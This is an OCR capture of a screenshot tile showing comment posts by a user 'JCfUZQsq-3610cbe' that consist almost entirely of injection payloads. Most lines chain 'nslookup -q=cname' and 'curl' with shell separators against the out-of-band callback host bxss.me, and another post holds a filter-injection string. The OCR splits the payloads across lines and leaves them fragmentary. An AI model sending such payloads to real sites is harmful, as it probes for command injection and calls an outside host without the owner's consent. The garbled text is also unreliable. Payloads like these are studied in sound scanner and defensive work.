
hitabcnaaimkp8d81e.bxss.me||curl
hitabcnaaimkp8d81e.bxss.me)|(nslookup -
q=cname
hitabcnaaimkp8d81e.bxss.me||curl
hitabcnaaimkp8d81e.bxss.me)&(nslookup -
q=cname
hitabcnaaimkp8d81e.bxss.me||curl
hitabcnaaimkp8d81e.bxss.me)
JCfUZQsq-3610cbe
said
17 months ago
!(()&&!|*|*|
JCfUZQsq-3610cbe
said
17 months ago